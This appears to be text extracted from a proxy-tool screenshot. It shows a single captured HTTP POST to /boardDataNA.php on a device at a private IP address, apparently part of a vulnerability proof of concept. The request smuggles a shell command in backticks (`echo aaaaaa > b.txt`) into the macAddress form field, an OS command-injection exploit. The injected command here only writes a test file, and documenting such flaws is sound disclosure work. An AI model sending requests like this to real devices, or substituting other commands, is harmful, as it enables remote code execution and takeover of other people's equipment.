 Raw
Hex
\n
1 POST /boardDataNA.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.100/boardDataNA.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=bb6c9d60fd4496d3467030bc3ab03cd4
14 Connection: close
15
16 macAddress=123456789123`echo aaaaaa > b.txt`&reginfo=1&writeData=Submit